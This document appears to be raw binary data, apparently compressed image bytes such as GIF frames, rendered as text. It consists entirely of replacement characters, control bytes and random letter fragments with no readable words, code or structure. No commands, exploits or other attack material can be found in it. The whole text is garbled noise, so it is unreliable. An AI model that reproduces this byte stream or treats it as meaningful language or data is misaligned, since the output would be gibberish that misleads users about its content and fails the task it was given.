 B�0"`MaNo���>P���EN�}#��>v�fdOx#]��LbsvCa� ���vP<bn���6� !�<zb��Kzk���=O ��񎧛 �	R�a�0҄?����>p0@
 ��Gr0ʸ.� ��>�4�E�d����pk�2�Ȟ�"��	@�B�3����P(_ P��7���}�:�,�?~l�ޯ�7	��d��<ؠ�̃�ژ�*��_d����
h��#���(�/�?��/��?�H��^Z��?�[�Xl����������,@!^!@AB�.L�5�<����
,�?��	��  �����$��/ L��C�4`�m�/?����/,��a@�}CP ?����	�̈́YvP�,��\�E�?LB<��m(�X@An^$�A!�a
����
�].�F��	 LB�T�=P Al�6d���	 ���
(�
   ,A�I@	��?��6�$����~?pA/h�.���d�/���O� ��l��X���$L�$��c X!d���]Z�L A(�����CޅB��?T�$����� � d�?hC �	�#�E���?�@��"r�_=�bt��/��?4B14��D��[��/́&<�C��<�D��Yh�9ۚMB��C��uJX,c�M�?�]���#��=���YL�q� ��A� $b9��6��(!��$����z�!`��y��@�Xa��?f@@����FLe�@�#?�@=~��EJ�Lș��@��5[P t(,��d��J�]8�?�|��)�b��3JH(�H� �C,
�ܘ�X~C��ej�Y��� 8��%X��f���/�@U�?�A1�.� ?��&\��Yf�}�ez�$ �x\Z`���?4Xq>`�#(��#cgd�0��?,�N��0$��%(� @sN �]�=�]��M�[��$�A��p�p}&����0A���'��v�
T ����/p$�<�lZ@��Y��A&�&H ��.�q�?���m�����H
��	G�$��cs���A�.h��N ?u�y� zbq��*�A��njf(�i1|����%��< *��T� ��C�O���n��R+F�$�b���L.:�r��姕�v��_��?Dg��u&�%� �����M@5� A�ALBL���?�\@h*��6�B�g�_�=�cPҍ���?�@V���X@����*}r���S�R� �B��HXB��#̨1���(���?��7bc׬B,&R8f7�R����@X��	H�	!hC�&��˕�?,���� XaX�C8(?��B�T!n?����Ȟk�bF��́Z�#D��e ��v��M�W�]	�[�4g�9����I� `g	�j�'Hd�|*S�����
��
t�9��? �6�����T �B��ꪒ����������A��-���a�$����&D�&<�3B��A~��.�Q��@��B}�D}����Wxp?�� L�L%X!�Z�!C  |SЫ�%�͟�@UN�X �)�!���$����v�k�B�'�Zg$��$��� H�LB���WX�vm|�@��-��@sΨ
��H @�.�D�HX�/�A�e���l�%t�
�	��F�,���2$���9�C��ZZ8oL���0��|H�+HX�?��#�A���=B�-X�A�5'(��LX��F�8c��]�U��=�<����<f�f��XZ��f?!��^�n��A�@�	�V"A �<�  ���Ao�-*�Y��"�Y�O$�]!ؙ��(L����ŀ.�e_6�.�m��FT`nU,��k"n���#�Z A@(H�,��D�櫀��dAg�� �A,�CҞ�}P-����JRXN�B,"���NƊ��@�2�$?�^�%O@+�4�'�'3�s`YΈ[Է���g-ǅΞ�fRL=X��".��C	p�.����[���[v��]ڟ�J��M$�P��y�l�Y,��0�ָ+���kԐ������G���Lq��C&�H��/���.�O�MY���1�, �2H� 4���Q�-��b �7�p.�?�2����]է��� �V�P֠s2��L�@HW ��0A��5�D@G6cs��tM�����S�
����2Z�}���L>|Z��&�H����e��Iu���d( �+L_�F��Mo���U�Љ�2� !�
 � ,    � �  � �	HP`�|N�s��C�GN�h1�l$2<�0"�I4�����0�j
#0��^�4�h�F�D��LD�I-<J��I+�*%�k�+Q
�&�q0K�2�P�*u`���\-X��qZHY2�?��$���W�&Z2�y�D�NH9uŉb��� 	�D�ƃ��	
a�$��o���q+�2=z��"�!i�Z�~�㟙��dʒ��?��hj�/��<J
�[�e�($،)8��-=S�OU��>x��k ʼ����:{v�,?Z�6Q:t�L������|�Gbo����#��Z����@^�O���*��$Q4]"⽀�-D�3�>�u�J\a/���T:���?&���&�؃	��X���Om�e��??� ��K&�X�*&�I
��Ks��]��SOE�.D$b�q�A�.���hǝ�R�މ(>��@8T����bf����	CfRF��ا�/(�o
�[-��~�DT�E)��S��\�Kn�Ԃ���vsҹTH	��������N����fÊ3(A�4�k�;�9�	�9��g2l��B���v �0)��@So>'Ъ1��+Ћ��ckW�X���A��&�+�5�cNk�#ΟM,��ʊl��� U�cd�4�aR����Vo:��`I�#����B����p6�X��&�/P�:8Ԡ�����P[=���[P:k�DL,�N�
��?����$����b�"�w���HQ�$W�Q�J��!D�F�Ck�Jى�m�\���d���Q���| �0ʚ�9��:�s�oi    i��@
�9�$�H� ���K)���$-�Rn�IT�X�w�P.� ������L����'1���>ј3�|���Q�2�S�H��aˀ��2ַ>Ѐ �xPp�$�TТ�4��;�G` �N�B
����MXO/��*��_�W(�72�iJ8A1�������@���$�O)�h�@>ж#V�] ��Dd�o�T���A\��]I��HA�� �h�H�-P 
D�(�C'%��"�F��_��x
9�OEƈ�?��$��m8ڶ@JD�I���a(#���b�у<�$T�@x'���}�n���$́@�Q�>�1Max�$|�Ep�(W�^r��%-|�8�@���*V���08�P�� �8��t�'� X�cnR
W|��_�A
7�cA�ى;�"i��
R��e!�T��&rN� �'�o�G';YɥDq�V��2��p~с<��qO�(I�|�� �7��İ���9��`L�4!3!`ŀ� �{6ɡ�6�"zՈ�D��	�(���`���LJA�Q@|z�pѵ�<���KU����?P��N��}��j%Md�M� ��i��Er��jWؾ(>� �8)@R�:Ĭ��J��R)ށ�Q�� [���5��G$�!�N�E��
{�>��}�[J0P�+����Ne��=�]T���gK��L���X�r�hC�ʈb=������¹'mkK�.X�]�n�	�
w �́�/d`$,9$�@U�E GAJV�H�v�}ޜ$�a^��R��}�K � `���d4� ���C0~�lU [ XB�X��`X�����A	)�a��B��!N۹,�*K�
犇�\`CIs`щ!f�(MK? �'V��A��������y���}��z,��ð&���{��&���B ���Iu+�U�D��X$���D�$� �Q���:�Z��_��"G8u��
:�����2ر=,p�%�W�v n(�N�`y<�N0�dU��T�.L,]iLW �_O:JP�����AJ*z�ш��e����	|C�zn��3|�`��C�7�@�I�� /p� -��jh�ph�^(���ޔ�����[NmZ_
RN�2~��b��(  h��0% ����3\z	X"]������y ���K[|j"y^��iF0��l���+\�x�4HM+����6y���)^1 . `���l�7�_�:�cB����RķaB.iݻ4�DS��P��4M�4��m��T�	W0@�3��N��V<���)�|�071�+w�ϑ��;�{�}�W���=lr	��7�;�%�./�rn x�� &��[�x4!<���#�fh�� EA��B"� 9���l3��ps���3�@���ۥ�fʰ{%�w
p���4�{r5[�	}`	^�7�E���X2�x��
�P�0q�~�@�i�G]]G]LC�~�J(�V�gN�{��j����n��XW _~go��/
�+	�#�;h��``+�otET%< � c�%� ����/�TS�u��1("3�zQJ�GJ�&J{BE��z�#р s�A�{����K� � ~u�Vg��c]`� ��Y�R��g+� uph�Y�@S��*�BB4��r@&bY��y�� ��d�D��f�r� ;0gV��>�GJ�SJ��n<O�sT���!|GȈ�o�h_ �	=5o�k7�+�]PH!U,q� Pa07Q�	%(9'�P�ymx����rR�r��n�s�W�:ؐ���.׌������sو�8K�P� B��W`	R�p�|�  ��҄Gy'��0���(�8~�h��w��  �m��6�zAXnG9E��9��n�s��h�P�Ց����{^y	9G4$�cL�Eedo  +��)+���
�b��v�4pD���Ə��A	n"%�D�U�&fE~X�(��w�Ð	0��̈ �Xn W�w�8��k�D��b�7�V`}�o+�����K� �p�f��r�V/���p�3XI��v��NV4N�M��zVD 00��ְ�ŕY�eDc�@
L�^��)�p`
B�A	0x��p�i�
 r#Q]�h r��WpY0QY����(BI3����6����zYJ�)N��e�ك��kp x��p�K�s�`_��|e	L@��0��gX) ��	)T^ .p	�� ��7)9����WUY�я��hB)QM�V'u�I�R�$�VTn	�vab0P 0BKIEw c�Ţ�w���W2`_��p ��`l1 9�� )��� �� �:5��^Ga@�p(�0H]�O�DF�rh�ڝq�׹�oڌs ��zİ��S٢�fA�g����g0 �0��<j
v@ 9`�HW���  ������&rY+�p�9B����M�9aD��v@�NAء�7{1��-��%�������x�K�z
��0A*� ���:\��@�i�+ �
�WF|�'��=/Hp��o2��TOdj��r
�iJ��j��ab#Ԍ�@�
I
�HF\٢�ic��a��:�;�`
[ z�	~6�Y˄���
�1��ƹ~�1�H4�����M%%ff��`��e�gjne����n��zÀ��y����9��g���k �
����P��|&�Tkx�@u&��W�!^KC�I]b��D�4i��J���]��1�n�9�~۝x��&�sD��n�PW ���K�* �{��˰[	��g{&L�k�Xss��� IA��� �@4��q��D�/?$��M�+^ZfNL9N�`b[��~[J|��x��۷�p �Ag�ۈ�bA��0`)0<L��EX %W
9� P�X� 	�+9���C`ˏ��&�4ދ�����q�6Ud�2��U4t{�o��;+��70 �*�	h��p���0 cp
�����Kp��%p��F
�A%l�W� ��ߪ~�7��)ܺ��4�4v��Āf�ۇ���K�X #���� F��,��ľgc��T���%c`	���]�+�_Tzpl�gs�Pƒ�0()\��w�&��N�i�4k�]�{L)Ep��d:3{�?,����<{ȁ [dt	,ګr2���������[:`udpg}p��;�/H#��Sy�'���i��M�"r<�+^m��x�npw���rw����T)[TJf��V�����,�c�
R��� ��
bPG!�g0~{� �\��g�Jp��F᭠�Ƭ˾�˾��DvS{Ș��
����v mڌ#dsk�k�|�'�����!ő{
NM�[`!��9��ۑ��/0z[5'V�Γ�8����8)���'i[������Rpǡ}<���I)Ū@] O �/'N��k4����*`	`c��c �:�N�
P�_��I�\�_�_�r/ w걕7g�ҏ������ L󾘃9в ����g��K�I�%�-�>�R�@ ��s��+j�q	���,��P0s5�p	����T\���l�0	�ѫb�4D��\�~o��:A��d>tl2ZvN�(E�p׻=����=N�٦�I��K��V��sKx��+���|�C�1�su�}e�8h���J<|&�ˡ�&�@T ,}8M3~4d>�+^/;���N���t�I���#f0�V���t�;�ݹO���SlK����
�@��
>p��s�k�����B�B���8�8C]J�k[��6�Sno^J�=��]�	 ����g�j�t��s �̳��Az���j����}��{�ݽZ��&�
`M%����~�:~J�+��TRQ4��w��L�|-|��>'�zj�S�����M6f[|��
����W��	\P�b٫~�2�V��d~�f @���N!3ԭ��J GE���2۪��Ncu�� "��s @��O5A����gA: �>�x�u��� ��  �.k�9dDP���3�2�m�18���IlƝ�$N����<�%Z=�nm���ybF��q���/V����  ������[���.���#"Ozޕ	�@�!���>CpH���@�D� z�&�n��N��ۚ�i��-�e�� 7��`�

����� �C�KI�.Ҽ�/�s"�qy�6 zN_�m}����ׇ��p�ze�ךT�L�`���f ������j��mA��
|�E����[W@6�ZUY6�n�u�-���qH�jZh��W��������o^�&�	�� , k������+a�r��Lt�X��>~�*P� a zfr�i��Gя�����	�'���Ȍ!�Glذ�>��0� <�\ďA2 �@��=Ap���D� (��`߿}*h���A��1����� GSЃ7��J�ǿ(��lr����z�Ir��c@��*A��!2b#��b�h�����h%O, ��qT(�Ys�PM;��Gj�����DHCN���z��"�W���<������(D�0����D��5X�1b)
f�c�hʆ��G=5��li�N�0�U�f(�^=I�ZuP򴣰F�^(�:qfw�ɰD���^�k7b� ��� u�H$e�����:�
,1�N��	e�� ��t�I�|�A�������pR�����S��>�-�ڮ�$�+���ȱ��R*�b!�2: �hF����Q,f�ki�5� �R<������T  (��۱=߫o� k��z ��I��&T�+܂KJ�jhB������!G����2���XB 	�W�q�`���K�R(���&2�I��j�|��6���Q%�h�H �⢜�$���M5�R�/�$���( �'�ɣ�x�l�v���0�z�ب��M���8Z�"6"+��M⨠�BU�T�$��������)�� K��衉,Ĩ��@�n/�[���9��F	��6���;�EZ�¦���'Bw��Q��O��o0+D�Rɳ0nB�96h[��Ӄ*���h�3�/�:��c�4��jȲSgx��gMl���*���J�4.��%QB��쁞ޔ�6+h��c��cٖ$"���:�	G)Kq�N�rC���%�uPp"ѹ��8;T{��P" I`�ziH�σ�F �+B8(c/�g�3 ����i��{!L�A�&ʴ�M==���sy�כ{��cX(�1�� ��h�<�-�1��� �yA��a�'� (�8	 ������I8;��� *P���4g�E�p �qrH筽�. BY��6s<�KP�����T5� �fb@��cw���lB�(��(�1�н[1 �(�0��0� 0ThÃ���؁ì��El@� _��5�p�Q�]n�>���d[�A����#(�("��Q�]yhQ�jS/M��N銳��k DCzRT�%�C,xX��6���
��/�٦�x�B�b���C*̐�I���%e��#hJE��r]� GdA����4��E��W����.
J�A~!��E�)7�1��N���������)�
p�dcl�e�/ ��|��( e(m�.����rX��t��QF�!�P�K� F4�p�  �0�� _��3/��?T�0@"ZA^�h��Bz����8	6��?L�`�:�b5
(�>
p .� S��2f��
Bx��fH
d�e�!7=D�d� �P�?���Q��� �0����;�����%"
i!�-�? "1��
��<�A����?1�x�!� ��<��8�;~a�t�~�k"���MJ���!6a�#�e~�R�*�����0F:5.\@V �5� �!=BHT���z���A4 �� @���v��F8H=걞\�� ]	p��k�Þ���m�%��o	�FXr})1�;@����4�eЁ�р!�tx /0 ��)���Qx��L���xE�� ��#xg�8�Ar�l&�aNa��H?����
D�D� \����b��
X�b��4bHk���HK�t�F�� Q`"�O@�0$�	�@M-�b��;@O�@d�@ao dy�A�@:�Aa�GK֎ ��f8��5��);��?�`=6���l��D�'Rā�_"2��ОBȡ��e�vj0�7ځ�\%ZC"VQU�U
���x �8 ���7Z�N��di���#+����"LH�o8H/X��@B�����<�sgS5�'�nH�]��M��奲�1�pL$ �+I��q�&Kuh;�b$g� �/ ���=|!����!�X/`�	x����e� B���f|4�hX�����
x���W,"6 ��[��r�6ۍ�K�|X*��@�`���3��ư��5��� �5\�V,��p�?^��C�!X�~^��EY,�Q�_���A�;���$�Y��\����?԰66�Z'w6�t.�P�����0D�0��1�X������'U\�����=O-�C @�Z�H�+L ����c(�b��ʱ�=	 �X�)A�9	�����2�(("��%�m�����АR���h	�`��Wh 
��y� X�X�$��P �5`����͢�  	� ��@�@�pD����^P�/\��ux@d`��P�� ��p�8��X����)x��x�2	0��C���о�A����	?�0,@�(�@�o�
h,ȁ�'`:؊h`�$w�	$C�Ђ�@O@�uH D8k0�u�YC( 9c��$�`��h�V��=���:ٺ�KK����1� ^Pb@��.9���6e�u0\�� E����_�6h�@� ��<��D�N[@��"-��E �3�B�H�z��'�3@��x�W	d���j �(�^Ђ �����3zF�F�0 �%��I	�@n\��>e��Et�`0��P�z8�/b�<X� g�[*:ڬ�X.*�4hBX4�ux������*�Jcp�l 4x,x ��T

bP�'p�'�@�y�p���"�`�T�i�.�X�l̔p���A����SH'�@����R0�E8�U�|����/&�O��*l~��@��h�lXE#�QPHk��FCb8 �x�@HH�� 	(��6��P"�W�^�+��6�t�!�����8��lL3p4����x� ��@�i������}\ "�'��L5�R�#��Q�xH# �c�\�Q��&:�X�� #p]�6�
؃�P�[����h��΃)�Ԑ�i�  3Ck�
1�6��`�e8�0��4���Ը����L�;(��x�e0�X(L��u��9��>��$�� ��=p��
"� ���-3���>Q����
9<��������v�eX9P�8�@� ��Vj"N$Θ M��ӲG8��$X &����#�:ЃxEb0;/z�9���0E� s(.�8H�-DP��B�K� ��K2��眶�P*)L�2�n�IC�N�<��D���2�D �6� M8*|��@2�� �˃x6@�*��*��*�;x�����H��@�" �s����(�#h�W(�v���(	 F ���jA���h�6թ��n[$�TDk�'7Of`��iP�I����\�!N��KӮ� � Jh���+�{�s�Y0� (U0�)�1΂���i2P� ����h��� )!:���������t�0���X� �/�� ����,���0��p���=�����������<\t e�� ^@7��H#\ �^��D����B:$R�����N��'(����eO� !�����7&��ؘ�< "؁�=0��S�]��]00���Sծ���*7N�)1���W�$]H���5Z�7\ HQ�ᰶ�����:��hÂEA��rP	�U�'��
�0*�z��z��H�+X��-�ۃ�S8W}EW���� T����t-\ZEHHSπ�R������ޕd�_�!��Э�n�X�$	'���� `��VM�[��a�E��9Q���5������*0`"a�*p`��(.�� �U�	����7��D�����&� Q:L�EK)�h1�8�?� �]�'� �נ�Z9��@2�
-3���R(�sM�@��W~b����R��
#TLP���� :� �� �(��(c�1�pA����0;p�P�O��]b@�I��z�m"v��D� HOh<�@
8���f�[0�h~`���Yteb���<�9x5M����$�;�*/e4��
���uaCDߓ�S�h��=�e8'��	]x�}H�N*{�7)� H(��Q�;��m��8���p�������8x�� ��*�&x�3��&�dP���\�P�1VK�����k�Ɣth�i8�P����:�{м��C������ ����D��_Xf��`���"���e��h19WN�b5 ��(@ �&�=h�&��^���F��7"��U�E��p�h��<�j�!ى�^�<t�=�(�-��8��0@�z J���^�&6�- ^�H�~� �b��888�p�K���	�]�O�G
������'hc�GB�y�c���x&�]|x
 �*z9��ZL��Lj�Z���p(��O�݂���np`�� 5�����.��԰h����BꡞԘ�� ��g�����+<��59� �������E�0t�|�75�KZS�ǖ����_���!�==�Shf̆����4����q��N��/aՍ���Sk�����6vc�)�P|&0����[U�:�Љ��
���6��ؚ��p��2g��(Nk�s3�t�j��!R
! ���5H�8�Y�*�d��@���HQ��~�8�g�Sn�
����?8�S��[��y��0Jo#�h�^��+(d�Pu~�- 8��H����{1X��P���e$ `��@\�*��s=��[�X����������5r�[	HR�?��SP��Џ�j���	ʲ�?KH�
`�I"u�p`� op8� 0�U��&^��s´xH�&�$�H��jx��o���N)���PA�D��:?�v?H�z
��4�ȕ�� ��_��@Ha�b"�-m)�n?2�u�#�R��"�0;F"��;�p��Љ&a}�L����Z�04Q� D�> ���o7�p"�y���!�A����0d��C�_ S�h�����0 85b�ȃ`� H`#&��vO����CbvФ_4r�R��kA0���A�vo����4P��x���iZ�jw"a 8[����*�{����
 �{�Y{(�LGB���(����#�$_RIcC��'�|n�Y�ńx�����K���.����Π/*�
��+�
�؀" ����
0K8�4�`41P)h�A�^b�	�W�������*�Y!H�ؿa2	F���� (P �#T&����>,�2���]� ���������3+4r�E��x�9�_����������J�XUP�J%��BJ�"'!�E1)��V� ��2޼�쟲h��	t���D�J�`�h}Ҥ����
��([�@��et���<��F��%R�A�����X��0l��h?�X� �&QV�<��˘�9+����'�0b$�[nA 3XDG��`��P����On)y�Zy\ ��v�_��(Ј�e
a$��J����HQ�b�*퐇�z��uJ��T�e���?�Ŵ$~  �	���[��7%`A�1C����]��>��@P� F�4бw�pXET��Y`Ya������ � *q`�?r���E)A����+���@/Q<VPV����E�3d|K3�0ʸU����8?��0<1�1�p)(S���?d)��i�F�*`$�y4����!A���?[س�%���t��@�߁J�zu���qjI���$�Y4�����IԪh���'0�"3@�6̘��(-�2t��M9$P!Gn�(�/�*MZ�v�@���B��w�<�.�]PP�-��H�aW�̛44�Z����M8m���Vfᩓ��|n��@X��+N`!B�	�&�qL-�������7ټ2Xng*[�*��/�Lk4�w�:K��G���;葆��Z���MM��t*A-���*A��)5o�f�[7DX����������_���A�8S7	�EA�Y��3���hi�]jQd���=�X���j�-�a�����"9�y�xN��E� ��`��p� �hG�S�'����CЁ��40���!�)܍��v3!���F	�
x�P5�{�s�I�9.��D� �j#����	�_� �iR#�B"B	ե�j-���v� �$ �{�����6�����'�� R��84�lt�7�8ښ�SX�]$L��`�:�MbX�������7�+�ʒ.H��;�  54��01�q A<��N�*L��X���������5� � 8a����+6� �)M*���bI��D%�|��,�� `*������"�%nA$�+
D�֣@�չ� �P���X	�Bp^�)L�� H9�q�<0# (�B�� 76��������!� �,���5� �.$�:TZ���'������n��n%����p������'2�\�h��4
�Y��0z�av����-��,*U�d�t�!!I��D���y�6��=a����P�;��4bA^�*�� �)�4��'���؝7���u8#�Q����'c^�y�UҔ���
Gs��V�U��U~R��?�&]$���U��h��\��"} �`ғB�;Q�7�	QB$��!Aސ��@/Ç?|�[���&2�������ԩ�vH�"����.wO���h���z�G�90��*ɀ?Z`�h!��%s�����/��$��Ж@/���$=i.�=��.C+�`����ct�C�ܯ$2�aF,�^?�V�/���|����a+��s���6}�n|��㴜-�F+,�!SF.+��zq4{]�ti�J�b�NźhA	��[d�y�V���e��1'�c9��,�T�f��dN^�J�b��x����|	R_����?���:0׹Rn�s<U���҃�a	��D��4OELJ��h���]���or�����7����o�k,���DЄ�F��ɨ@YA&U������c��DH0�9�F�q���A�KO�<���ۂ8�B��򊹬��W%o� �PFك}�qM\BBi
�wӤL�NX%k��y�	�j�4z�E"?%���,��_��d� S��E2`�BXb��R�I<"�.�?\��
A  �r����a;�y�-��}ܣ�1zZ`/�2�=��B��b��*Є.*�T�������)#q�%�j�Fw�}P ��x�mF�2<b*l��?�wIH�~��%�2���/��c�B�c	Hx<���,���Y��&����;,Y8P̘$@~ ��?j`�'
sHB������'(�2P�o%g�/~���R��@A�B��A+��T4�8����%`ΛG��� ��>���d��H���.���=?� C?f���>A1~�~��K(�	�	 �
tJ�&����/���qԥ��?hY���� �^��?(�?�$������	����	�T@��C(� Ā������8?�� ���L�.��/�܃
���|dاD������/��^E��a�/ ���	1���L`�a�v(�#d��_� �@q�J ^A����	�����.��	JB!@He8��A.��6�@�A�@$#�?�A
�@
 ������ �7���C��̃\@�h��t
��Vd4e�J MB	���́4��C(�$��p���� ���&(@eb$�� (�
0(@�C�C-a-�>���)�>�c"�7`@/��?��dA1��]�-�@��
$<r��A��q�?���2����JBWB��9�pQJ"��,^A��!�5� ���,��;Z",��O�@d@��0��_��\]A�B�5`� ?��$��Ud�<��C���>����p�0�I���aA�!Bءj�$^5f6:H�I�AD�	�ܚ��I��>h�?�%DZs�A��/�Ep�
��/,  ���-@����������",�>H���$A��	������Y�XD�iA�c�(�@B�M�/�@L@ߡ�?��~�#L�v�υ�.�
4�!�@��$����6lCX�	�g\Egn�n�6��~n,�@��+b�p�?܁& a���=Ѐ&��.��|���Ӟ��q�[�ʝq��=B$5B>d'G�_�EL y���� �����d@<H����� �)�g� |�B<d�eA(���A���C< �"����g�����Хx؇Y�L`r�XAd���#���9�I� u��8DaN ��F��Jb(t�%�I�A	$~~�@�h!(��.�J��6��
���~�̔��>\),P%A  A��?䟒�꘮�6�Z��Wpu��� 2�i��ugP�&���e( >(@av'�A(4��р������P�,��(
�h�Qiz�< (j�"in��n�S���A*� �w�{1eo��3^���)(Db�\\�%p�AW��\�$LJxnU�A�J��&��gN���?���JEh�	����)@X�<���hŕ�V�2���i1�*e4�?0����F��X7ƀ.�c`]<@<�&�=fW�a�kW� ����!۰!AV��i��t�2�7���mt���;��?���T |�!A����A�ah���?��$H#�9�2Z��)h���((_D���>�9��M "��%�F=�����?T^���/��
���\A��
x���l!A��?X�z�X����	@U](2m]�f �1�/��E���X	B�A��=&x��hrW�y.r0�)Z�D ���]�T���\ ��>X ,�!��X'�9���C,6�s�@�E�$� �[D���������ACA�թ!���Dxݙ�����=�����m�?�C�(#Al[��L��tJ al�����%\�Y�����jr�٢��	�Q(U�0{W��q�Z����_�eՏ=���5�?��U�e�����ٖ� 9�E @�qh��T�a�	����6�@�dd�eX�+�?$�4E��A@ܚL�0ܤ��.�e]
�ǭ�u�q��C$���1��ICE\�9�7TX1��]���Ý�:�Syי�%�L�1ܚH�٪^�h����(��']UT�ZZD��W@  !�
 � ,    � �  � �	H���#'N��s���#><��B��j#��C�-�y�/�0
�S��^�&j)�_6��%J+aVIh�R����\ʴ�@"�� ���i�2Y)�#�եX�~-�4a�#?�dQ5��47f˜.5j��
�(q���B$��^4MZ�BN/�J�Jf�W+�(M��_�,i�����k��Yz,-��_�?�	J��s�i��#)P�.���)��࢚z���%�0��(7�r���Az��������b�W6��"}UP��Mt�/P5�L깖��5W�"Z&��VD��[���O"EE�R���`;�T���Cy��]R��.M���?T%|=d2PZ��`�	��X��2���z��[����	2�d�0�Oi�4�&�S�$	AzuhSL�E�D"qFC�dTw&���W�b�0�@2�n=�c�?dSA�X �?!��7z֣8?��C�ׂ<H� q���YF�HM7iEL�6&Q1i��?D ��欼\Ѣk4�	���n��cP����@j�91����=�l&�H��*������)��6Ѡ�qh٢@ܒI�"6�w�N��(!z.�#α��#�����5�SC��)��7:�{�&,���CAڮ��@�JS"��+P%��*�$�qWġEL-�qW4ACd�J&@IJ��@�T��Ǫ��9��C
u�W������ �3���ND� �N��@��p�@ǝ�|!Ikǡ\q��� �;������3�=K&�?C��V���N�3��=-�0����z}@]S����F����Q�T��o���?�P��08����R�&j��vG]�&A?'.�$�MD8��#����.�C2ĨC����o>�_N�0�D#� 1��N1�x����� k����ඎ��}���D�7h����D� B0)� ��h W�c�bz!�y!��Ec���!2�h�3|�a��
������ �o����(� `%*�_�	���hA�p;D` b�D'n �U�%�kA� �<��p�RN�lB_�E8�1C��p|i��p�C@�p ��0��h�� HD�1x����*x"�6y@H��HC��;�4e'4c�0��M��?���� W(��J�:�q)���$y��I�#d!�)�~@��TF4���H�p|9�G�h��������`����b" ;t�z������UZHD	Bd����<�%���b
ą=T��8C��1$f i�  ����a1H�I��c��T���_(���&*"��"l��9�=���$g%P�na ��R }�B/ڔ`Nr����1�	�e�Q�0|����� �H4d1�����e�tb��i	KD��x�İ����� ���JM4�/Ѕ0 "��
��@�*���$3�>~�����$ZMs�}�A5���I�!UA�^������%b��F� �m��L�����H�nR���kP� K���^B�)Q�̄
��ͼ�{(���}V�G4��Bs�
 �%�=�!�'���V`���d�@�J�ܭa��&4��@\����e.�K�x'���.~���%��c��C�} ����IM�b��0F��8�n��7]��%�`	&��j}om��7��P�
��Z����BR��S�$��8�VTGF���S�0p��k>�%���  ��4�	�қ{d����+��.D��	R(�{s _��"�;��j{_����*$�� "7�'*q�J&�%�	���l�$R��U䖭
Hr�o9`˺J�4��4�� )܀�i�b` C7��pB��VrnzAl�
�8I�`+���L��#m��B����p��y� �� ��xG�f��Xo���ׁ��^H�����x�r�C� ��V^r���0�IЎ������x��%��:�� �p�u�주��?Ҭ�.��7���^�nvgs 0��L�G��'��� 	dC��L	]8�؊JX\���@:��ON$S�7�\����ƅc8�Z'�����q6�)H)������n+1�Jp��:�S[I�a��KX��	W�i"@0@�m�:�ub �ΰ"3L�I[�	��r�y����*0���q	 X���0��JHa	�%搆5�B�^�@d aH�L�@�5��(9���� }�@��a����a\8����%?i�gX��� e��O�"�h?��R�/�H$|� /4bݚ��
�'��W^Z�w�J
2d�F t���v|gx��d">?�eG�C�7i�D���s}�q�� Op]�7z@�r/XaWz]  �`6+]�{��q��� �9�����f�KQpxDx}q�`pBx(��`�M'U�tZ�L�g}�d9� ~O )�i�4>�~��ff�q��r,���j] �*7o��D��c�2� ���r��8x|�G�od���y�X��av9��H�padHh}/$��'� �O0~�%U�#
��x�q�  ]� 7xV*�j��nR0S��)�� ��T/�KaPx��K���|W��8Z�R��u�x�WM��u��	�Ն(`�Q���vX^1��Aw{�^�v�$����"�4  }0����!�	��F5�	�l��X�pD0�Nq�C�VuY�#y�>�WM��}�����q 0jr����ǋ%��6h#��`9 9pL�@
��y@�b<p��B�F���6l�dt�|���X�J�.��PFq�dC�WM��}�h�� O�	���fʀ>�q�Hr.H
yЖ!@
��Z2 �0[ ��+ � �`�CAu ���B���9#T�i��|0��� sr�U�x?��Vu]/Y��d���>��L|Y (x�t�e��c�(w��D��J}p�Pc��K�0��^��2����K��ZT��IA���xB%'JPx����w��>��xN?�T��HT��au~	k���7���q��%���^P�D)�� �	� �`
�%)�^)�	����u�B)@@K9`/q|G�� `Ks4��H=$U�I�ؗ>ٓ}���?� �y�I��w�ɋ��D2�P� Ppz2�r��0���� 9�9���T
R���lS�UX�l� XoD��Wx�y� �p��£��}�h6���������.�Y �� Pz9Ġ�@Z��.�b� �@)�p p
0n�t���%Z
� )tG^y�r �9�3���|��
��J�/S׎?�^掼Yyc�}D*���ڪ]��>�PO*��D�?]���i�`���g�~0��@i�^��	) �-��td���p��:��W�,�/ˊ�͚P��>��dX��(�KA���y��}��k�U*�Y����vc�b���~03�N;pm�n��P
������!@G�E�o��c2�h��9'�£mٰ!���ڨ��j�9iuZ�� �vy %�2#�q㵋�X�:)`b�)˲d:U���K@F��q�A�
���4&@G|���+Ҵ�8>Y�'����t���s�X��O���`�p) 7�%"�  ���c0�����);��A	��Mp�v� ��2<�
|T� �
ȧ˶��t�"gy�MC� H@�x��]룗�X��k�������`E�P6!�zk�1@�������)p
,�jJ� k.�V*�Q��%ph^i`)�
x��l5����/<4�[HM�i(��h}�*u٫����{af������P���0:�+� �5F��,xRP"�EZ�7.ш�',x��l���$�ʼH�"�4>�ڵ֨wi�D����M*~]+ea⫋ʋ�E��``p0����p�,Ns�0g$A^��"�}Qx�q�<�F|C���ꖌ�e������R+�����*�VLP Y����Cb �������`,,�*+��Yڙٔ�0F�T[��2w� <%� �y@ppb�ħBsb+�ôH���F�#�����=��E���@��ǹ� -�v8��Q¨ʾ*�ʦ�'j��v��^0�a�<,�@/M@Bp�~�|W 	���+����d�C�S�i�]uD�ӛ���pŕ|�^V�A �AZ�ͧ���lƭ��30�9b@ m�v��1f���ͽT ӭ�)��|J��" W���8����}�3M]&����>}9�d�kX� eàʀ~��ď/X�'�e�+|�#p
�j�2����J�pàǋ�V��2��y� �,��s�"���!ЇlH�=E�eT��9����<���p
@r/�#|zi7 �;�)��
����$��J��P�G$�KpϷ ���;-��g�J�"e����F���=y������ 8�iR�>��;r�z���g�h������0��R�R�	L��a'���k`��@���p�τ'̷ҖJ�ߌC�F
9Җ��<�.��ȄL�	���Y�6t @��q����z�{�)`L ��
�
AJ��fǧF �T����-��"�m �"4��UyP�}�`Q����;����HL� �+~��p ��:*����.q$KH� �P ����bl8@�	%��v!�p��`���4��9��X���+����>څ���	��uҤ0�$F� �0M�嚝q�) � �j�L�C�)C�l�a 8�$@��+���Ac��9�!I/��f8M����Ԃ�T�DUI�����uY�P ��6�fg~j]��`�.�Z ��pz�n-�"��P*�'TDpT�<t��q��6:��ܬ�z��eΜ�4T���G.����F�p�4
3#Vܬ-�K#�@�鋮pp����lN^i`�|d4 	pN�	�F��g)��"�1�>�H����������$얜 lhD�.J�6�l.��.P�g�L�����|B*��<c�m�,x�y߅=����%�V��HZ�T��K]C�^�'�tʠd� ���������p�*l�������ί��`d��D p� T�,!p����M�|����]F��~��t����a�^�p��¿�~x7�bl�c`�>�n+���>�%�f�� ʡ�s
